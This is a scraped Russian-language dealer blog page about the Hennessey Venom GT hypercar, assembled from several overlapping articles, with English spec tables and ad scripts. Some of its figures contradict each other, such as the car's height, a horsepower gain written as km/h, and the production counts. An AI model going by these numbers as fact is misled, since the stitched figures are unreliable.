

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/hennessi-venom-gt.html
body_size: 20666
content:
<!DOCTYPE html>
<html>
<head>
  <title>Хеннесси веном гт</title>
  <meta name="description" content="Американский суперкар Hennessey Venom GT В марте 2010 года американская компания Hennessey Performance Engineering представила гиперкар Venom GT, построенный на модифицированной платформе спорткара Lo...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Хеннесси веном гт</span>
            </div>
            <h1>Хеннесси веном гт</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Американский суперкар Hennessey Venom GT</h2>
            <p>В марте 2010 года американская компания Hennessey Performance Engineering представила гиперкар Venom GT, построенный на модифицированной платформе спорткара Lotus Elise / Exige и сочетающий в себе высокие технологии британского шасси и американскую мощь двигателя V8.</p>
            <p>При этом Hennessey Venom GT сохранил и кузов исходной модели, который, правда, пришлось удлинить и расширить. Габаритная длина гиперкара составляет 4 655 мм (величина колесной базы — 2 800), ширина — 1 960, высота — 747, а масса равна 1 244 кг.</p>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_0.jpg"></p>
            <p>Изначально на Хеннесси Веном GT устанавливали 6,2-литровый движок V8 LS9 от суперкара Corvette ZR1, который в стандартном варианте выдает 735 л.с. Но тюнеры сумели довести его отдачу до 1 200 «лошадей» (хотя предлагалась и 1000-сильная версия).</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Затем в ателье увеличили рабочий объем силового агрегата до 7,0 литров. Его мощность возросла до 1 244 л.с., а пиковый крутящий момент достиг отметки в 1 566 Нм. Тяга передается на колеса задней оси посредством шестиступенчатой механической коробки передач Ricardo.</p>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_1.jpg"></p>
            <p>В январе 2013 года Hennessey Venom GT попал к Книгу рекордов Гиннеса, разогнавшись с 0 до 300 км/ч за 13,63 секунды. Прежде этот рекорд принадлежал шведскому гиперкару Koenigsegg Agera R, который проделал такое же упражнение за 14,53 сек.</p>
            <p>А 9 февраля 2013 года на взлетной полосе калифорнийской базы ВВС США автомобиль разогнался до 427,6 км/ч, став, по словам Джона Хеннесси, самым быстрым серийным автомобилем в мире, доступным для приобретения.</p>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_2.jpg"></p>
            <p>И хотя самым быстрым серийным автомобилем в мире остается Bugatti Veyron SuperSport с максимальной скоростью в 431 км/ч, представители американской компании парируют, что покупателям Бугатти продает машины с ограничителем скорости в 415 км/ч, а на Venom GT никаких ограничителей нет.</p>
            <p>Всего компания планирует построить только 29 гиперкаров Hennessey Venom GT, цена каждого из которых равна 1 200 000 долларов. За прежнюю версию с 1000-сильным движком просили ровно в два раза меньше — $ 600 000, а тираж составил 10 машин.</p>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_3.jpg"></p>
            <p>Еще более эксклюзивным является 1200-сильный открытый вариант Hennessey Venom GT Spyder, которых сделано только пять штук.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>А на тюнинг шоу SEMA 2015 компания Hennessey Performance Engineering презентовала обновленную версию гиперкара Venom GT, двигатель которого адаптировали под работу на биоэтаноле E85 и увеличили давление наддува до 1,8 бар против 1,3 ранее. В итоге его отдача выросла на 207 «лошадей» — до 1 451 л.с. Теперь с места до сотни гиперкар ускоряется за 2,5 секунды, дистанцию в 1/4 мили преодолевает за 9,4 сек., а максималка достигает 450 км/ч.</p>
            <h4>Видео Hennessey Venom GT</h4>Показать еще Метки: Hennessey, Hennessey Venom, Суперкары
            <p>Заметили опечатку на сайте ? Выделите ее и нажмите Ctrl + Enter</p>
            <p>Комментарии »</p>
            <p>Источник: www.allcarz.ru</p>
            <p></p>
            <h2>Hennessey Venom GT</h2>
            <p>Hennessey Venom GT&nbsp;— спортивный автомобиль американской тюнинговой компании Hennessey Performance Engineering, производившийся с 2010 по 2016 года. Автомобиль основан на базе кузова Lotus Exige с использованием двигателя LS9 от Chevrolet Corvette ZR1. Всего произведено двенадцать экземпляров: шесть купе и шесть родстеров.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Автомобиль имеет несколько рекордов скорости, в том числе с 2013 года купе удерживает рекорд Книги рекордов Гиннеса в разгоне до 300 км/ч за 13,63 секунды.</p>
            <h3>История создания</h3>
            <p>В июле 2007 года автомобиль Hennessey Venom 1000 Twin Turbo Viper, являющийся модернизированной версией Dodge Viper, победил в тесте гиперкаров журнала Road & Track[1]. Автомобиль выполнил разгон от 0 до 200 миль/ч (321 км/ч) за 20,3 секунды[2]. Для улучшения характеристик было решено отказаться от Dodge Viper в пользу Lotus Exige совместно с двигателем Venom 1000 Twin Turbo. В результате, осенью 2007 года, был официально анонсирован концепт на базе кузова Lotus Exige — Hennessey Venom GT, весом около 1225 кг (2700 английских фунтов) и десятицилиндровым двигателем мощностью более 1000 л. с.[3] Концепт был нарисован британским дизайнером Стивом Эвериттом.</p>
            <p>Спустя два года, в 2009 году, появились первые фотографии и технические характеристики прототипа. Вместо десятицилиндрового двигателя он получил модифицированный восьмицилиндровый двигатель LS9 компании General Motors[4].</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Изначально компания планировала ограничить производство модели количеством 29 экземпляров[5]. Всего же с 2010 по 2016 года было произведено двенадцать автомобилей: первые шесть из них были в версии купе, остальные — родстер[6]. Последний автомобиль — родстер Hennessey Venom GT Spyder под названием «Final Edition» отличает синий цвет кузова с белыми полосами по середине[7]. Его стоимость равна 1,2 миллиона долларов.</p>
            <p>Официально гиперкар был представлен 29 марта 2010 года[8]. В автомобиль установлен двигатель LS9 от Chevrolet Corvette ZR1 объёмом 6,2 литра с механическим нагнетателем форсированный до 725 л. с., либо тот же двигатель с двумя турбокомпрессорами мощностью 1000 и 1200 л. с. Заднеприводный автомобиль с шестиступенчатой коробкой передач имеет регулируемые систему подвески и заднее антикрыло. Кузов же был удлинён на 600 мм и расширен на 300 мм[9]. Компания планировала производить 10 автомобилей в год с ценой начинающейся от 600 тысяч долларов за модель начального уровня (725 л. с.).</p>
            <p>14 июня 2010 года первый автомобиль был отправлен покупателю[10]. Модель комплектовалась двигателем мощностью 1200 л. с. Также производителем были озвучены характеристики разгона модели с двигателем мощностью 1030 л. с.: до 100 км/ч за 2,9 секунды, до 200 км/ч — 7 с, до 300 км/ч — 14,9 с[11]. Испытания на максимальную скорость к тому времени были не завершены. Цена же на автомобили начиналась от 725 тысяч долларов за модель с 725 л.&nbsp;с., 850 тысяч&nbsp;— за 1030 л.&nbsp;с. и 1 миллион&nbsp;— за 1200 л.&nbsp;с. Позже появилась информация, что модель с 1200 л. с. осуществляет разгон до 60 миль/ч (96,5 км/ч) за 2,5 секунды[12].</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <h3>Hennessey Venom GT Spyder</h3>
            <p>В конце 2011 года была анонсирована модификация со съёмной крышей&nbsp;— родстер Hennessey Venom GT Spyder[13]. Автомобиль дороже версии в кузове купе на 150 тысяч и стоит 1,1 миллиона долларов. Модификация со съёмной крышей появилась благодаря просьбе Стивена Тайлера, он же и стал первым владельцем родстера Venom GT в мае 2012 года[14]. Изменения в конструкции увеличили вес автомобиля, поэтому было принято решение также увеличить мощность двигателя до 1244 л. с., чтобы соответствовать соотношению массы к мощности равному единице. Также был увеличен объём двигателя до 7 литров.</p>
            <p>На автомобильной выставке SEMA в 2015 году была представлена версия родстера с форсированным до 1451 л. с. двигателем[15]. Также вырос крутящий момент до 1745 Н·м, а разгон до 96 км/ч стал возможен за 2,4 секунды[16].</p>
            <h3>Рекорды</h3>
            <p>В январе 2013 года купе попало в книгу рекордов Гиннесса, разогнавшись до 300 км/ч за 13,63 секунды, побив прежний рекорд Koenigsegg Agera R в 14,53 секунды[17]. Однако, на собственном испытании компании без представителей книги Гиннесса, где купе упражнялось в разгоне с нуля до 370 км/ч, ему потребовалось всего 19,96 секунды для достижения 370 км/ч, а отметку 300 км/ч автомобиль прошёл за 13,48 с[18].</p>
            <p>Позже, 9 февраля 2013 года, на взлётной полосе авиабазы ВМС США в Калифорнии купе разогналось до 427,6 км/ч и его создатели стали называть Hennessey Venom GT самым быстрым серийным автомобилем, исходя из того, что Bugatti Veyron Super Sport, которому принадлежит этот рекорд с 2010 года, когда он показал 431 км/ч, поставляется покупателям с ограничителем максимальной скорости равной 415 км/ч[19].</p>
            <p>В феврале 2014 года на территории космического центра Кеннеди купе достигло скорости 435 км/ч в единичном заезде[20]. В книгу рекордов Гиннеса рекорд не попал, так как необходимо среднее значение двух заездов в противоположных направлениях, а также объём выпуска автомобиля должен быть от 30 экземпляров. Несмотря на это, компания планировала выпустить в честь рекорда спецверсию автомобиля ограниченную тремя экземплярами под названием Hennessey Venom GT «World’s Fastest Edition»[21]. Отличием от стандартной версии является окраска кузова, которая имеет красно-бело-синие полосы идущие по центру.</p>
            <p>Весной 2016 года родстер Venom GT Spyder с форсированным двигателем до 1451 л. с. развил максимальную скорость 427,4 км/ч[16]. Рекорд самого быстрого автомобиля с открытым верхом зафиксирована представителем компания Racelogic, занимающаяся независимыми тестированиями. Компания также планировала отметить это событие выпуском трёх спецверсий родстера под названием «World Record Edition» стоимостью 1,3 миллиона[22].</p>
            <h3>Примечания</h3>
            <h3>Ссылки</h3>
            <ul>
              <li>Официальный сайт производителя&nbsp;(англ.)</li>
              <li>Официальный сайт Venom GT&nbsp;(англ.)</li>
            </ul>
            <p></p>
            <h2>Новый Hennessey Venom gt</h2>
            <p>Hennessey Venom gt &nbsp;и Bugatti Veyron, два самых быстрых автомобиля в мире. Venom мы хотим представить вам сегодня, немного раньше чем Veyron и это является его главным преимуществом.</p>
            <p>Хорошая новость заключается в том, что компания Texas в недавнем интервью объявила о том, что мы можем ожидать, обновленную версию Веном&nbsp;к концу года.</p>
            <p>Мы все знаем, что произошло в 2014 году, когда Venom официально стал самым быстрым транспортным средством в мире с максимальной скоростью 435 километров в час.</p>
            <p></p>
            <p>По словам Хеннесси, обновленная версия будет еще быстрее, чем предыдущая.</p>
            <p>Таким образом, мы можем определенно ожидать много нового, с последними разработками.</p>
            <p>Начиная с его удивительными возможностями двигателя и максимальной скоростью, её очень привлекательным внешним дизайном, а также спортивным и стильным интерьером.</p>
            <p>В компании Hennessey говорят, что будет около десяти единиц этих автомобилей. Мы хотим представить вам некоторые интересные вещи о нем.</p>
            <p></p>
            <h3>Hennessey Venom gt &nbsp;Дизайн</h3>
            <p>Внешний дизайн приближающегося Hennessey является замечательным и очень привлекательным.</p>
            <p>У нас не так много официальных фотографий, но мы знаем, что эта версия практически идентична, предыдущей.</p>
            <p>С точки зрения дизайна экстерьера. Все, что вы видите снаружи производится с использованием легких материалов, и это одна из немногих причин, почему эта модель такая быстрая.</p>
            <p>Другая причина невероятной скорости является в том, что эта модель сделана, чтобы иметь фантастический аэродинамику.</p>
            <p>Передняя решетка в самой последней Хеноси&nbsp;та же самая, как и в предыдущей Venom.</p>
            <p>Кроме того, повторяется передний и задний бампер, в то время как фары этой машины рассчитаны на питание от обновленной светодиодной технологии.</p>
            <p>Только одна вещь отличается от предыдущей модели, это окрашенные в ярко желтый цвет тормозные суппорта, а также черная полоска, проходящая от передней части, по центру капота и к заднему крылу.</p>
            <p>Конечно, Вы можете заказать эту модель в любом цвете, какой вы захотите.</p>
            <h3></h3>
            <h3>Hennessey Venom gt Интерьер</h3>
            <p>Дизайн интерьер в результате будет очень спортивным и в салоне будет содержаться много высококачественных материалов, таких как углеродное волокно алюминий и кожа.</p>
            <p>Салон основан на Lotus Exige, и она имеет очень похожие дверные панели, приборная панель и панель управления.</p>
            <p></p>
            <p>Некоторые обновления внутри включают мягкие поверхности для верхней приборной панели, кожаные поверхности, ковровое покрытие, гоночный руль, алькантара, контрастной строчкой, а также карбоновые вставки для дверных панелей.</p>
            <h3>Hennessey Venom gt&nbsp;Двигатель</h3>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_4.jpg"></p>
            <p>Когда дело доходит до мотора, предстоящего Hennessey Venom gt , модернизированного в этом сегменте. Хотя он использует тот же, 7.0 литровый V8 твин турбо двигатель.</p>
            <p>Но на этот раз, силовой агрегат способен выдавать 1451 лошадиных сил, при 7.200 оборотах в минуту.</p>
            <p>И это улучшение больше 207 километров в час по сравнению с предыдущей версией.</p>
            <p>Когда дело доходит до крутящего момента, то эта модель должна выдовать 1566 Нм крутящего момента (1155 фунт-фут).</p>
            <p>Ускорение от 0 до 100 является фантастическим, всего 2.4 секунды, разгон до 160 км/ч, составляет 4.4 секунды, а 320 км/час он достигнет всего за 12.8 секунды! Невероятно!</p>
            <h3>Hennessey Venom gt &nbsp;Цена</h3>
            <p>Дата выпуска этого суперкара будет к концу года. По поводу цены, мы не имеем официальной информации, но мы предполагаем, что цена составит около $ 1,2 млн.</p>
            <p><iframe src="https://www.youtube.com/embed/7s1eBox1i-0" class=""></iframe></p>
            <p></p>
            <h2>Hennessey Venom GT</h2>
            <p></p>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_5.jpg"></p>
            <table>
              <tbody>
                <tr>
                  <td>0-60 mph 0-100 mph 0-300 km/h 0-200 mph ¼ mile Standing half mile Standing mile Verified speed Est. top speed</td>
                  <td>
                    2.7 sec. 5.6 sec. 13.63 sec. – Guinness World Record 14.51 sec. – Hypercar World Record 9.92 sec. @ 163 mph 206 mph 253 mph 270.49 mph
                    <p>278 mph</p>
                  </td>
                </tr>
              </tbody>
            </table>
            <table>
              <tbody>
                <tr>
                  <td>Type Valvetrain Block/heads Forced induction Horsepower Torque Displacement Compression ratio Redline Lubrication Fuel injection</td>
                  <td>
                    90-degree V8 overhead valve, 2 valves/cyl iron /aluminum twin precision ball bearing turbochargers 1244 bhp @ 6600 rpm (cockpit-adjustable to 800, 1000 & 1244 bhp) 1155 lb-ft @ 4400 rpm 7000 cc/427 cu. in. 9.2:1 7200 rpm dry sump system
                    <p>electronic sequential multi-port</p>
                  </td>
                </tr>
              </tbody>
            </table>
            <table>
              <tbody>
                <tr>
                  <td>Layout Body/frame Brakes, f & r Wheels Tires Steering Suspension, f&r Springs/shocks Ride height</td>
                  <td>
                    mid-longitudinal engine/rear drive carbon fiber & composite/aluminum hybrid monocoque-space frame 15.0 x 1.3-in. carbon-ceramic rotors, 6-piston Brembo fixed calipers Hennessey h20 forged monoblock, 9.5 x 19 front, 12.5 x 20 rear Michelin Pilot Super Sport; 265/30ZR19 front, 345/30ZR20 rear rack & pinion, 6-position variable electric assist unequal-length tubular A-arms, anti-roll bars Penske 2-way-adjustable coilovers
                    <p>adjustable; range of 2.4 in.</p>
                  </td>
                </tr>
              </tbody>
            </table>
            <table>
              <tbody>
                <tr>
                  <td>Transmission</td>
                  <td>Ricardo 6-Speed manual</td>
                </tr>
                <tr>
                  <td>Final Drive Ratio</td>
                  <td>3.36:1</td>
                </tr>
                <tr>
                  <td>
                    1st gear/max speed 2nd gear/max speed 3rd gear/max speed 4th gear/max speed 5th gear/max speed
                    <p>6th gear/max speed</p>
                  </td>
                  <td>
                    2.61:1 69 mph 1.71:1 105 mph 1.23:1 146 mph 0.94:1 191mph 0.77:1 233 mph
                    <p>0.63:1 278 mph</p>
                  </td>
                </tr>
              </tbody>
            </table>
            <table>
              <tbody>
                <tr>
                  <td>
                    Length Width Height Wheelbase Track, front Track, rear Ground clearance Curb weight Fuel capacity Weight distribution, f/r %
                    <p>(with driver & passenger)</p>
                  </td>
                  <td>
                    183.7 in./4655 mm 77.2 in./1960 mm 44.7 in./1135 mm 110.2 in./2800 mm 63.5 in./1612 mm 63.2 in./1604 mm 3.5 in. to 5.9 in./90 mm to 150 mm 2743 lb/1244 kg 18.5 gal./70 liters
                    <p>44/56</p>
                  </td>
                </tr>
              </tbody>
            </table>
            <p>• Michelin Pilot Sport Cup ZP Tires • Bare Carbon Fiber Finish • Right-Hand Drive • Stefano Ricci Bespoke Interior</p>
            <p>• Stereo System Designed by Steven Tyler of Aerosmith</p>
            <p></p>
            <table>
              <tbody>
                <tr>
                  <td>
                    In 2007, Road & Track Magazine invited Hennessey Performance to participate in a shootout between some of the world’s fastest supercars. The contest? Find out which car could accelerate from 0 to 200 mph in the shortest amount of time. Some of the heavyweights competing where the Mercedes McLaren SLR, Lamborghini Murciellago, Ruf Porsche 911 Twin Turbo and the 1001 bhp all-wheel drive Bugatti Veyron 16.4.For our entry, the Hennessey team brought the company’s latest Venom 1000 Twin Turbo Viper. Several runs were made by each car on the 2.9 mile long runway at Lemoore Naval Air Station in central California. At the end of the day, the Hennessey Venom 1000 Viper was crowned king of the ROAD & TRACK “Speed Kings” shootout by posting the quickest time of the day by running 0 to 200 mph in an astonishing 20.3 seconds. By comparison, the 2nd place Bugatti Veyron 16.4 was nearly 4 seconds behind the Venom with a time of 24.2 seconds.”At the end of the Road & Track test, we were very pleased with the results and the Venom taking first place over the Veyron”, says John Hennessey. “As far as I am aware, we have the only car that has ever beaten a Veyron in an independent, head to head test of vehicle performance. While we were quite happy with that accomplishment, it did not take long for me to begin thinking about what could we do to improve the performance of our car.”
